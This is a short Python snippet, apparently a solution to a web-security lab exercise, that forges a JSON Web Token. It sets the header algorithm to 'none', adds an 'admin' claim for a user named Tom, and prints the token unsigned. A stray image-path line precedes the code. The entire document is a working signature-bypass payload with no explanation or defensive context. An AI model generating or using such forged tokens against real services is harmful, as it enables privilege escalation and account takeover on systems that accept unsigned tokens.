 import base64
def b64urlencode(data):
return base64.b64encode(data).replace(b'+', b'-').replace(b'/', b'_').replace(b'=', b'')
print(b64urlencode(b'{"alg":"none"}')+b'.'+b64urlencode(b'{"iat":1680164634,"admin":"true","user":"Tom"}')+b'.')